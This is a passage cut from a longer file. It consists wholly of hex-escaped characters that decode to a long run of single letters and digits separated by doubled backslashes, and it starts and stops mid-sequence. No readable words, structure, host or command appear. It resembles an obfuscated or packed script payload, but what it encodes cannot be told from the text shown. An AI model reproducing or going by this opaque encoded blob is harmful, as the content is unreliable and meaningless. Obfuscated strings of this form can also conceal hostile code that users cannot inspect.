x67\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x45\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x47\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x48\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x48\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x31\x47\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4f\x5